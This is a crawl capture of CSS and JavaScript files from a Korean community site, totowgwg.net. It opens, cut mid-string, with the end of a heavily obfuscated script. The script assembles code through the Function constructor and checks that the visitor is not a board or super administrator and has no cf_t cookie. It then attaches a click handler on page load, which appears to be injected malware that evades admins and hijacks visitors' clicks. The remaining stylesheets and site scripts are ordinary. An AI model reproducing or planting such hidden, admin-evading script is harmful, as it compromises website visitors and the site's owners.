'+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'D'+'O'+'M'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'L'+'o'+'a'+'d'+'e'+'d'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+'\n'+' '+' '+' '+' '+'}'+')'+';'+'\n'+'}'+')'+'('+')'+';')()

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/default.css?ver=230415
body_size: 2983
content:
@charset "utf-8";#hd_pop,.hd_pops_con img{max-width:100%}#captcha #captcha_mp3,#captcha #captcha_reload{left:161px;margin:0;width:31px;height:31px;border:0;padding:0;cursor:pointer}.tbl_head01 td,.tbl_head02 td,p{word-break:break-all}#bo_v_title,#bo_vc h2,#container_title,body,button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:dotum}body{margin:0;padding:0;font-size:.75em}fieldset,form,h1,h2,h3,h4,h5,h6,html,img{margin:0;padding:0;border:0}h1,h2,h3,h4,h5,h6{font-size:1em}#captcha legend,#ctt header h1,#hd_pop h2,legend{font-size:0;line-height:0;position:absolute;overflow:hidden}.sv_nojs .sv,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}#ft ul,#hd ul,nav ul{margin:0;padding:0;list-style:none}#captcha legend,legend{margin:0;padding:0;text-indent:-9999em}button,button.btn_frmline,input{font-size:1em}button,img,input,label,select{vertical-align:middle}button,input{margin:0;padding:0}button{cursor:pointer}select,textarea{font-size:1em}select{margin:0}p{margin:0;padding:0}hr{display:none}pre{overflow-x:scroll;font-size:1.1em}.btn_b01:hover,a.btn01:focus,a.btn01:hover,a.btn_b01:focus,a:link,a:visited{color:#000;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}#hd_pop{z-index:99999;position:relative;margin:0 auto;width:970px;height:0}.hd_pops{position:absolute;border:1px solid #e9e9e9;background:#fff}.hd_pops_footer{font-size:12px;padding:10px 0;background:#000;color:#fff;text-align:right}#hd_login_msg,#skip_to_container a,.msg_sound_only,.sound_only{font-size:0;line-height:0;position:absolute;top:0;left:0}.hd_pops_footer button{margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}.copymove_current{float:right;color:#ff3061}.copymove_currentbg{background:#f4f4f4}#hd_login_msg{overflow:hidden}.msg_sound_only,.sound_only{display:inline-block!important;margin:0!important;padding:0!important;border:0!important;overflow:hidden!important}#captcha,.btn_cke_sc{display:inline-block}#captcha,.sv_wrap{position:relative}#skip_to_container a{z-index:100000;width:0;height:0;overflow:hidden}#skip_to_container a:active,#skip_to_container a:focus{width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:700;text-align:center;text-decoration:none;line-height:3.3em}.img_fix{width:100%;height:auto}#captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;vertical-align:top;padding:0;margin:0}#captcha #captcha_mp3{position:absolute;top:0;background:0 0;vertical-align:middle;overflow:hidden}#captcha #captcha_mp3 span{position:absolute;top:0;left:0;width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat}#captcha #captcha_reload{position:absolute;top:31px;background:url('../img/a_captcha.png') 0 -30px no-repeat;vertical-align:middle;overflow:hidden;border-top:1px solid #ccc;text-indent:-999px}#captcha #captcha_key,#captcha.m_captcha #captcha_key{padding:0 5px;background:#f7f7f7;text-align:center;font-weight:700}#captcha #captcha_key{margin:0 0 0 33px;width:70px;height:60px;border:1px solid #b8c9c2;font-size:1.333em;line-height:2.8em;vertical-align:top}#captcha #captcha_info,#captcha.m_captcha #captcha_info{display:block;margin:5px 0 0;font-size:.95em;letter-spacing:-.1em}#captcha.m_captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}#captcha.m_captcha #captcha_reload{text-indent:-999px}#captcha.m_captcha #captcha_key{margin:0 0 0 3px;width:115px;height:29px;border:1px solid #b8c9c2;font-size:1.333em;line-height:29px}#captcha.m_captcha #captcha_mp3{width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat;vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}.cke_sc{margin:0 0 5px;text-align:right}.btn_confirm,.cke_sc_def,.ctt_img,.empty_list,.empty_table,.tbl_head01 thead th,.tbl_head02 thead th,.td_board,.td_category,.td_chk,.td_date,.td_datetime,.td_group,.td_mb_id,.td_mng,.td_nick,.td_numbig,.td_stat{text-align:center}.btn_cke_sc{padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}.cke_sc_def{margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7}.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}.cke_sc_def dl:after,.new_win .win_ul:after{display:block;visibility:hidden;clear:both;content:""}.cke_sc_def dd,.cke_sc_def dt{float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}a.btn01,a.btn_cancel,button.btn01{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000}.cke_sc_def dt{width:20%;font-weight:700}.cke_sc_def dd{width:30%}.btn_cke_sc_close{background:#333;padding:5px;border:none;color:#fff}a.btn01,a.btn_cancel{text-decoration:none;vertical-align:middle}button.btn01{margin:0;text-decoration:none}a.btn02,a.btn_b02,button.btn02{border:1px solid #3b3c3f;padding:7px;line-height:12px;display:inline-block;text-decoration:none}button.btn01:focus,button.btn01:hover,button.btn02:focus,button.btn02:hover{color:#fff}a.btn02,a.btn_b02{background:#4b545e;color:#fff;vertical-align:middle}.btn02:hover,.btn_b02:hover,a.btn02:focus,a.btn_admin:focus,a.btn_admin:hover,a.btn_b02:focus{color:#fff;text-decoration:none}button.btn02{margin:0;background:#4b545e;color:#fff}.btn_submit{padding:7px;line-height:12px;border:0;background:#ff3061;color:#fff;letter-spacing:-.1em;cursor:pointer}fieldset .btn_submit{padding:6px 7px;line-height:12px;vertical-align:middle}.tbl_head01 thead th input,.tbl_head02 thead th input,button.btn_cancel{vertical-align:top}button.btn_cancel{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}a.btn_frmline,button.btn_frmline{display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-.1em;text-decoration:none;vertical-align:top}.btn_bo_adm input,a.btn_admin,a.btn_b01{padding:7px;line-height:12px}a.btn_frmline{line-height:24px}a.btn_b01{display:inline-block;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}a.btn_admin{display:inline-block;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle}#ctt,#validation_check p,.tbl_frm01 th{border:1px solid #e9e9e9}.cnt_cmt{display:inline-block;margin:0 0 0 3px;font-weight:700}#bo_vc h2{padding:0;margin:0;font-size:12px;font-weight:700}#bo_vc_w ol{padding:0;margin:0;list-style:none}#bo_v_title{margin:0;font-weight:700;line-height:18px}#bo_v_link li{line-height:14px}#container_title{font-size:16px;padding:0;margin:0 0 15px}#gall_ul{line-height:16px}#gall_ul .gall_text_href{line-height:22px}.tbl_frm01 table,.tbl_wrap table{width:100%;border-collapse:collapse;border-spacing:0}.tbl_wrap caption{padding:10px 0;font-weight:700;text-align:left}.tbl_head01,.tbl_head02{margin:0 0 10px}.pg_wrap,.tbl_frm01{margin:0 0 20px}.rg_em caption,.tbl_head01 caption,.tbl_head02 caption{padding:0;font-size:0;line-height:0;overflow:hidden}.tbl_head01 thead th{padding:12px 0;line-height:12px;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_head01 thead a,.tbl_head02 thead a{color:#383838}.tbl_head01 tfoot td,.tbl_head01 tfoot th,.tbl_head02 tfoot td,.tbl_head02 tfoot th{padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}.tbl_head01 tbody th,.tbl_head01 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head01 tbody th{padding:8px 0}.tbl_head01 td{padding:8px 5px;line-height:1.5em}.tbl_head02 thead th{padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:.95em;letter-spacing:-.1em}.tbl_frm01 td,.tbl_head02 tbody th,.tbl_head02 td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.tbl_head02 tbody th{padding:5px 0}.tbl_head02 td{padding:5px 3px;line-height:1.4em}#fboardlist a.bo_cate_link{font-weight:400}#fboardlist input[type=checkbox],.tbl_frm01 input[type=checkbox]{outline-offset:0px;outline:0;padding:0;margin:0;vertical-align:middle}#bo_sch legend{border:0}.tbl_frm01 th{width:70px;padding:7px 13px;border-left:0;background:#f5f8f9;text-align:left;white-space:nowrap}.tbl_frm01 td{padding:7px 10px;background:0 0}.frm_input,.tbl_frm01 textarea{border:1px solid #e4eaec;background:#f7f7f7;color:#000;vertical-align:middle;line-height:2em}.tbl_frm01 textarea{padding:2px 2px 3px;width:98%;height:100px}.frm_input{height:22px}.tbl_frm01 th label{font-weight:700;vertical-align:middle;margin:0}.tbl_frm01 td label{font-weight:400;vertical-align:middle;margin:0}.new_win .win_btn a:focus,.new_win .win_btn a:hover,.pg a:focus,.pg a:hover,.sv_wrap a:active,.sv_wrap a:focus,.sv_wrap a:hover,.tbl_frm01 a{text-decoration:none}.tbl_frm01 .frm_file{display:block;margin-bottom:5px}.tbl_frm01 .frm_info{display:block;padding:0 0 5px;line-height:1.4em}.empty_table{padding:50px 0!important}.empty_list{padding:20px 0!important}.required,textarea.required{background:url('../img/wrest.gif') top right no-repeat #f7f7f7!important}.td_board{width:120px}.td_category,.td_mng,.td_numbig{width:80px}.td_chk{width:30px}.td_date,.td_stat{width:60px}.td_datetime{width:110px}.td_group,.td_mb_id,.td_nick{width:100px}.td_name{width:100px;text-align:left}.td_num{width:50px;text-align:center}.txt_active{color:#5d910b}.txt_done{color:#e8180c}.txt_expired{color:#ccc}.txt_rdy{color:#8abc2a}.new_win .tbl_wrap{margin:0 20px}.new_win #win_title{margin:0 0 20px;padding:20px;border-top:3px solid #333;border-bottom:1px solid #dde4e9;background:#fff;font-size:1.2em}.new_win #win_title .sv{font-size:.75em;line-height:1.2em}.new_win .win_ul{margin:-20px 0 20px;padding:0 20px;border-bottom:1px solid #455255;background:#484848;list-style:none;zoom:1}.new_win .win_ul li{float:left;margin-left:-1px}.new_win .win_ul a{display:block;padding:10px 10px 8px;border-right:1px solid #455255;border-left:1px solid #455255;color:#fff;font-family:dotum;font-weight:700;text-decoration:none}.new_win .win_desc{padding:20px}.new_win .win_btn{clear:both;padding:20px;text-align:center}.new_win .win_btn button{display:inline-block;padding:0 10px;height:30px;border:0;background:#4b545e;color:#fff;line-height:2em;cursor:pointer}.new_win .win_btn input{padding:0 10px;height:30px;line-height:2em}.new_win .win_btn a{display:inline-block;padding:0 10px;height:30px;background:#4b545e;color:#fff;vertical-align:middle;line-height:2.4em}#ctt{margin:10px 0;padding:10px}.ctt_admin{text-align:right}#ctt_con{padding:10px 0}.sch_word{color:#ff3061}#validation_check{margin:100px auto;width:500px}#validation_check h1{margin-bottom:20px;font-size:1.3em}#validation_check p{margin-bottom:20px;padding:30px 20px;background:#fff}.sv_wrap{display:inline-block;font-weight:400}.sv_wrap .sv{z-index:1000;display:none;margin:5px 0 0;border:1px solid #283646}.sv_wrap .sv a{display:inline-block;margin:0;padding:3px;width:94px;border-bottom:1px solid #283646;background:#111;color:#fff!important}.sv_on{display:block!important;position:absolute;top:10px;left:20px;width:auto;height:auto}.pg_wrap{clear:both;padding:20px 0 0;text-align:center}.pg_current,.pg_page{display:inline-block;padding:0 8px;height:25px;color:#000;letter-spacing:0;line-height:2.2em;vertical-align:middle}.pg_page{background:#e4eaec;text-decoration:none}.pg_current{display:inline-block;margin:0 4px 0 0;background:#333;color:#fff;font-weight:400}.rg_em{margin-top:5px}#captcha.m_captcha audio{width:187px;display:block;margin:5px 0 10px}#captcha.m_captcha #captcha_key{margin-left:3px}#captcha.m_captcha #captcha_reload span{background:0 0;display:inline}#captcha.m_captcha #captcha_reload{position:relative;width:auto;top:0;left:0;margin:0;padding:0 10px;height:43px;border:0;background:#e4eaec;vertical-align:middle;overflow:hidden;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-gallery/widget.css?ver=230415
body_size: 248
content:
@charset "utf-8";.basic-post-gallery{overflow:hidden;line-height:20px}.basic-post-gallery .txt-normal{letter-spacing:0}.basic-post-gallery .txt-short{letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-vicon{position:absolute;left:6px;top:6px;color:#fff;font-size:20px;z-index:1;text-shadow:1px 1px 1px #000}.basic-post-gallery .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-gallery .post-row{float:left;overflow:hidden}.basic-post-gallery .post-list{overflow:hidden}.basic-post-gallery .post-image{position:relative;overflow:hidden}.basic-post-gallery .post-content{padding-top:10px;margin:-2px 0;overflow:hidden}.basic-post-gallery .post-subject{overflow:hidden;letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-sp{color:#ccc;margin:0 4px}.basic-post-gallery .post-text{font-size:12px;color:#888;margin-top:4px}.is-pc .ko .basic-post-gallery .post-ko{font-size:11px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-gallery1/widget.css?ver=230415
body_size: 248
content:
@charset "utf-8";.basic-post-gallery{overflow:hidden;line-height:20px}.basic-post-gallery .txt-normal{letter-spacing:0}.basic-post-gallery .txt-short{letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-vicon{position:absolute;left:6px;top:6px;color:#fff;font-size:20px;z-index:1;text-shadow:1px 1px 1px #000}.basic-post-gallery .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-gallery .post-row{float:left;overflow:hidden}.basic-post-gallery .post-list{overflow:hidden}.basic-post-gallery .post-image{position:relative;overflow:hidden}.basic-post-gallery .post-content{padding-top:10px;margin:-2px 0;overflow:hidden}.basic-post-gallery .post-subject{overflow:hidden;letter-spacing:-1px;padding-right:1px}.basic-post-gallery .post-sp{color:#ccc;margin:0 4px}.basic-post-gallery .post-text{font-size:12px;color:#888;margin-top:4px}.is-pc .ko .basic-post-gallery .post-ko{font-size:11px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415
body_size: 204
content:
@charset "utf-8";.basic-outlogin label{line-height:12px;font-weight:400;cursor:pointer}.basic-outlogin .profile .photo{margin-right:12px}.basic-outlogin .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}.basic-outlogin .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.basic-outlogin .login-line{border-top:1px solid #eee;margin:5px 0 7px;padding-top:6px}.basic-outlogin .form-group{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415
body_size: 1344
content:
@charset "utf-8";#sidebar-box,#sidebar-box-mask{position:fixed;height:100%;top:0}#sidebar-box .sidebar-menu .ca-head,#sidebar-box .sidebar-menu .ca-sub{padding:0;border-bottom:1px solid #eee}#sidebar-box{width:280px;z-index:99998;background:#fff}#sidebar-box .sidebar-content{position:relative;padding:0 15px;overflow:auto;overflow-x:hidden;height:100%;-webkit-overflow-scrolling:touch}#sidebar-box .sidebar-head{position:absolute;top:0;left:-1px;width:281px;height:10px;z-index:10}#sidebar-box .div-title-underline-thin{margin-bottom:8px}#sidebar-box .sidebar-sns-login img{margin:5px 0 0;width:20%;float:left}#sidebar-box .sidebar-icon-tbl{display:table;width:100%;table-layout:fixed}#sidebar-box .sidebar-icon-cell{display:table-cell;text-align:center;vertical-align:top;padding:0 0 10px}#sidebar-box .sidebar-icon-cell span{display:block;font-size:12px;letter-spacing:-1px;margin-top:6px}#sidebar-box-mask{display:none;z-index:99997;background:rgba(0,0,0,.75);left:0;width:100%}#sidebar-box .sidebar-menu{margin:0;border-top:1px solid #eee}#sidebar-box .sidebar-menu a{display:block}#sidebar-box .sidebar-menu .panel{background:0 0;margin-top:0;line-height:24px}#sidebar-box .sidebar-menu .ca-head>a{padding:4px 15px}#sidebar-box .sidebar-menu .ca-head.active>a,#sidebar-box .sidebar-menu .ca-sub li.on a{font-weight:700!important;color:#dc143c!important}#sidebar-box .sidebar-list.list-links a::after,#sidebar-box .sidebar-menu .ca-head>a.no-sub::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f105"}#sidebar-box .sidebar-menu .ca-head>a>.ca-href{display:inline-block;width:30px;cursor:pointer}#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after{top:0;float:right;position:relative;content:"+"}#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f107"}#sidebar-box .sidebar-menu .ca-sub{margin:0;list-style:none;background:#fafafa}#sidebar-box .sidebar-menu .ca-sub li{padding:5px 12px 5px 25px;border-bottom:1px solid #eee}#sidebar-box .sidebar-menu .ca-sub li:last-child{border-bottom:0}#sidebar-box .sidebar-menu .ca-line{border:0;background:#fff;font-weight:700}#sidebar-box .sidebar-search{border:1px solid #eee;background:#fafafa;padding:8px;margin-bottom:10px}#sidebar-box .sidebar-search .row{margin-left:-3px;margin-right:-3px}#sidebar-box .sidebar-search .row>div{padding-left:3px;padding-right:3px}#sidebar-box .sidebar-media{border-bottom:1px solid #eee;margin:0 0 8px;padding:0 0 8px;line-height:20px}#sidebar-box .sidebar-media .media-photo i{background:#eee;border-radius:50%;padding:8px;width:40px;height:40px;text-align:center;font-size:22px;display:inline-block}#sidebar-box .sidebar-media .media-photo img{border-radius:50%;width:40px!important;height:40px!important;display:inline-block}#sidebar-box .sidebar-media .media-info{font-size:12px;color:#888}#sidebar-box .sidebar-media .media-info i{margin-left:10px}#sidebar-box .sidebar-login label{line-height:12px!important;font-weight:400;cursor:pointer}#sidebar-box .sidebar-login .profile .photo{margin-right:12px}#sidebar-box .sidebar-login .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}#sidebar-box .sidebar-login .profile .photo i{width:60px;height:60px;font-size:30px;padding:15px 0 0;text-align:center;background:#ddd;color:#fff;border-radius:50%}#sidebar-box .sidebar-login .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}#sidebar-box .sidebar-login .form-group{margin-bottom:10px}#sidebar-box .sidebar-list{padding:0;margin:0;list-style:none}#sidebar-box .sidebar-list a{display:block;padding:4px 15px;border-bottom:1px solid #eee}#sidebar-box .sidebar-list.list-links a.no-fa::after{content:""}#sidebar-box .progress{position:relative;border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#sidebar-box .progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;line-height:28px;font-size:12px;clip:auto}#sidebar-box .sr-score{height:28px;line-height:28px;font-size:12px;padding-right:8px}#sidebar-box .sr-secret{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;width:12px;height:12px;background-image:url('./img/icon_secret.gif')}#sidebar-box .sidebar-wing{position:absolute;width:36px;z-index:1;text-align:center}#sidebar-box .sidebar-wing-close{background:#fff;font-size:18px;font-weight:300!important;width:36px;height:50px;line-height:50px!important;border:1px solid #ddd;cursor:pointer}@media (min-width:481px){#sidebar-box{right:-320px;border-left:1px solid #ddd;margin-left:40px}#sidebar-box .sidebar-wing{left:0;margin-left:-35px}#sidebar-box .sidebar-wing-close{border-right:0px}}@media (max-width:480px){#sidebar-box{left:-320px;border-right:1px solid #ddd;margin-right:40px}#sidebar-box .sidebar-wing{right:0;margin-right:-35px}#sidebar-box .sidebar-wing-close{border-left:0}}@media (min-width:768px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:20%}#sidebar-box .sidebar-wing-icon{border-right:0px;display:block}}@media (max-width:767px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:35%}#sidebar-box .sidebar-wing-icon{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js
body_size: 1020
content:
var sidebar_id,sidebar_size="-320px";function is_sidebar(){var e;return(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>480?"right":"left"}function ani_sidebar(e,s,i){"left"==s?e.animate({left:i}):e.animate({right:i})}function sidebar_mask(e){var s=$("#sidebar-box-mask");"show"==e?(s.show(),$("html, body").css({overflow:"hidden",height:"100%"})):(s.hide(),$("html, body").css({overflow:"",height:""}))}function sidebar_open(e){var s,i=$("#sidebar-box"),a=is_sidebar(),r=i.css(a);if(e==sidebar_id?r===sidebar_size?(s=!1,ani_sidebar(i,a,"0px"),"left"==a?sidebar_mask("show"):sidebar_mask("hide")):(s=!1,ani_sidebar(i,a,sidebar_size),sidebar_mask("hide")):(r===sidebar_size?(s=!0,ani_sidebar(i,a,"0px")):s=!0,"left"==a?sidebar_mask("show"):sidebar_mask("hide")),s){switch($(".sidebar-item").hide(),"sidebar-user"==e?$(".sidebar-common").hide():$(".sidebar-common").show(),e){case"sidebar-response":$("#"+e+"-list").load(sidebar_url+"/response.php");break;case"sidebar-cart":$("#"+e+"-list").load(sidebar_url+"/cart.php")}$("#"+e).show(),$("#sidebar-content").scrollTop(0)}return sidebar_id=e,!1}function sidebar_empty(e){return"sidebar-cart"===e&&$("#"+e+"-list").load(sidebar_url+"/cart.php?del=1"),!1}function sidebar_read(e){return $("#sidebar-response-list").load(sidebar_url+"/response.php?read=1&id="+e),!1}function sidebar_href(e){return $(".sidebar-menu .panel-collapse").hide(),document.location.href=decodeURIComponent(e),!1}function sidebar_login(e){return""==e.mb_id.value?(alert("아이디를 입력해 주세요."),e.mb_id.focus(),!1):""!=e.mb_password.value||(alert("비밀번호를 입력해 주세요."),e.mb_password.focus(),!1)}function sidebar_search(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}function sidebar_response(){var e=$(".sidebarLabel"),s=$(".sidebarCount"),i=sidebar_url+"/response.php?count=1";return $.get(i,function(i){i.count>0?(s.text(number_format(i.count)),e.show()):e.hide()},"json"),!1}g5_is_member&&sidebar_time>0&&setInterval(function(){sidebar_response()},1e3*sidebar_time),$(document).ready(function(){$(".sidebar-close").on("click",function(){var e;return ani_sidebar($("#sidebar-box"),is_sidebar(),sidebar_size),sidebar_mask("hide"),!1}),$(".sidebar-menu .ca-head").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".sidebar-menu").find(".ca-head").removeClass("active"):(e.parents(".sidebar-menu").find(".ca-head").removeClass("active"),e.addClass("active"))}),$(".sidebar-scrollup").on("click",function(){return $("html, body").animate({scrollTop:0},500),!1}),$(window).resize(function(){var e=is_sidebar();e="left"==e?"right":"left",""!=$("#sidebar-box").css(e)&&($("#sidebar-box").css(e,""),sidebar_mask("hide"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/common.js?ver=230415
body_size: 3214
content:
var errmsg="",errfld=null;function check_field(e,t){""==(e.value=trim(e.value))?error_field(e,t):clear_field(e)}function error_field(e,t){""!=t&&(errmsg+=t+"\n"),errfld||(errfld=e),e.style.background="#BDDEF7"}function clear_field(e){e.style.background="#FFFFFF"}function trim(e){var t="",n=to_pos=0;for(i=0;i<e.length;i++)if(" "!=e.charAt(i)){n=i;break}for(i=e.length;i>=0;i--)if(" "!=e.charAt(i-1)){to_pos=i;break}return e.substring(n,to_pos)}function number_format(e){var t,n="",o=(e+="").match(/^[\+\-]/);for(o&&(e=e.replace(/^[\+\-]/,"")),k=3-(mod=(len=e.length)%3),t=0;t<e.length;t++)n+=e.charAt(t),t<e.length-1&&++k%3==0&&(n+=",",k=0);return null!=o&&(n=o+n),n}function popup_window(e,t,n){window.open(e,t,n)}function popup_formmail(e){popup_window(e,"wformmail",opt="scrollbars=yes,width=417,height=385,top=10,left=20")}function no_comma(e){var t,n="";for(t=0;t<e.length;t++)","!=e.charAt(t)&&(n+=e.charAt(t));return n}function del(e){if(confirm(aslang[19])){var t=-1;if("Microsoft Internet Explorer"==navigator.appName){var n=navigator.userAgent;null!=RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(n)&&(t=parseFloat(RegExp.$1))}-1!=t&&t<7?document.location.href=encodeURI(e):document.location.href=e}}function set_cookie(e,t,n,o){var r=new Date;r.setTime(r.getTime()+36e5*n),document.cookie=e+"="+escape(t)+"; path=/; expires="+r.toGMTString()+";",o&&(document.cookie+="domain="+o+";")}function get_cookie(e){var t,n,o=!1,r=0;for(r=0;r<=document.cookie.length;r++)if(n=(t=r)+e.length,document.cookie.substring(t,n)==e){o=!0;break}return!0==o?(t=n+1,(n=document.cookie.indexOf(";",t))<t&&(n=document.cookie.length),unescape(document.cookie.substring(t,n))):""}function delete_cookie(e){var t=new Date;t.setTime(t.getTime()-1);var n=get_cookie(e);""!=n&&(document.cookie=e+"="+n+"; path=/; expires="+t.toGMTString())}var last_id=null;function menu(e){e!=last_id?(null!=last_id&&(document.getElementById(last_id).style.display="none"),document.getElementById(e).style.display="block",last_id=e):(document.getElementById(e).style.display="none",last_id=null)}function textarea_decrease(e,t){document.getElementById(e).rows-t>0&&(document.getElementById(e).rows-=t)}function textarea_original(e,t){document.getElementById(e).rows=t}function textarea_increase(e,t){document.getElementById(e).rows+=t}function check_byte(e,t){var n=0,o=0,r="",s=document.getElementById(e).value;for(n=0;n<s.length;n++)escape(r=s.charAt(n)).length>4?o+=2:o+=1;return document.getElementById(t).innerHTML=o,o}function get_left_pos(e){for(var 